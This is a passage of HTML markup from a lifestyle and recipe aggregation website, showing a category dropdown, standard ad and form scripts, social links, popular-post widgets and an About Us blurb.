	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(241)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(296)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(207)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(49)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-7836" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Best%20Fall%20Nail%20Colors%202020%20Inspirational%20top%2010%20Best%20Fall%20Winter%20Nail%20Colors%202019%202020%20Ideas%20amp%20Trends-958991.png" href="https://goodfavorites.com/best-fall-nail-colors-2020/" title="Best 22 Best Fall Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/best-fall-nail-colors-2020/" rel="bookmark" title="Best 22 Best Fall Nail Colors 2020">
											Best 22 Best Fall Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-11-13T18:48:56+00:00">November 13, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Boy%20Haircuts%202020%20Fresh%20Trending%20Boys%20Haircuts%202019%202020%20Rafael%20S%20Barbershop%20Nyc-193629.png" href="https://goodfavorites.com/cool-boy-haircuts-2020/" title="20 Ideas for Cool Boy Haircuts 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-boy-haircuts-2020/" rel="bookmark" title="20 Ideas for Cool Boy Haircuts 2020">
											20 Ideas for Cool Boy Haircuts 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-12-20T06:19:53+00:00">December 20, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bob%20Haircuts%20for%20Women%20Over%2060%20Beautiful%2085%20Incredibly%20Beautiful%20Short%20Haircuts%20for%20Women%20Over%2060-899011.png" href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" title="Best 20 Bob Haircuts for Women Over 60"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" rel="bookmark" title="Best 20 Bob Haircuts for Women Over 60">
											Best 20 Bob Haircuts for Women Over 60										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-26T14:58:50+00:00">October 26, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Low%20Cholesterol%20Recipes%20New%2020%20Low%20Cholesterol%20Recipes%20Health-172854.png" href="https://goodfavorites.com/low-cholesterol-recipes/" title="35 Best Ideas Low Cholesterol Recipes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/low-cholesterol-recipes/" rel="bookmark" title="35 Best Ideas Low Cholesterol Recipes">
											35 Best Ideas Low Cholesterol Recipes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-06-25T21:15:57+00:00">June 25, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pubic%20Hairstyles%20for%20Males%20Luxury%20How%20to%20Shave%20Your%20Pubes-639973.png" href="https://goodfavorites.com/pubic-hairstyles-for-males/" title="24 Best Ideas Pubic Hairstyles for Males"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pubic-hairstyles-for-males/" rel="bookmark" title="24 Best Ideas Pubic Hairstyles for Males">
											24 Best Ideas Pubic Hairstyles for Males										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-10-07T03:58:59+00:00">October 7, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>GoodFavorites, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>GoodFavorites can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

GoodFavorites also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-9109" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Long%20Hairstyle%20for%20Man%20New%2020%20Cool%20Long%20Hairstyles%20for%20Men-230004.png" href="https://goodfavorites.com/cool-long-hairstyle-for-man/" title="Best 20 Cool Long Hairstyle for Man"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-long-hairstyle-for-man/" rel="bookmark" title="Best 20 Cool Long Hairstyle for Man">
											Best 20 Cool Long Hairstyle for Man										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Yorkie%20Haircuts%20for%20Females%20Beautiful%20100%20Yorkie%20Haircuts%20for%20Males%20Females%20Yorkshire-967147.png" href="https://goodfavorites.com/yorkie-haircuts-for-females/" title="25 Best Yorkie Haircuts for Females"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/yorkie-haircuts-for-females/" rel="bookmark" title="25 Best Yorkie Haircuts for Females">
											25 Best Yorkie Haircuts for Females										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Formal%20Hairstyles%20for%20Short%20Natural%20Hair%20New%2032%20formal%20Hairstyles%20for%20Naturally%20Black%20Hair%20Women-177057.png" href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" title="24 Best Ideas formal Hairstyles for Short Natural Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" rel="bookmark" title="24 Best Ideas formal Hairstyles for Short Natural Hair">
											24 Best Ideas formal Hairstyles for Short Natural Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Haircuts%202020%20Mens%20Beautiful%2051%20Best%20Short%20Hairstyles%20for%20Men%20to%20Try%20In%202020-723199.png" href="https://goodfavorites.com/short-haircuts-2020-mens/" title="The Best Ideas for Short Haircuts 2020 Mens"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/short-haircuts-2020-mens/" rel="bookmark" title="The Best Ideas for Short Haircuts 2020 Mens">
											The Best Ideas for Short Haircuts 2020 Mens										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-2964" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Skull%20Wedding%20Ring%20Sets%20Elegant%20Silver%20Skull%20Wedding%20Ring%20Set%20solid%20Sterling%20Silver%20Wedding-114817.png" href="https://goodfavorites.com/skull-wedding-ring-sets/" title="25 Of the Best Ideas for Skull Wedding Ring Sets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/skull-wedding-ring-sets/" rel="bookmark" title="25 Of the Best Ideas for Skull Wedding Ring Sets">
											25 Of the Best Ideas for Skull Wedding Ring Sets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Beautiful%20Crystal%20Body%20Jewelry%20Davids%20Bridal-801026.png" href="https://goodfavorites.com/crystal-body-jewelry/" title="23 Of the Best Ideas for Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/crystal-body-jewelry/" rel="bookmark" title="23 Of the Best Ideas for Crystal Body Jewelry">
											23 Of the Best Ideas for Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

